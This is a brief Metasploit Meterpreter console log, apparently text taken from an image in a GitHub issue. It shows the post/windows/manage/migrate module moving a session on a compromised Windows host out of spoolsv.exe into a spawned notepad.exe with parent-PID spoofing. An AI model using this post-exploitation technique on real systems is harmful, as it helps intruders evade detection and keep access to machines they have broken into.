 meterpreter > run post/windows/manage/migrate
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Running module against WIN-Q0F3U5A9BJH
[*] Current server process: spoolsv.exe (2252)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 1128
[+] Successfully migrated into process 1128
meterpreter >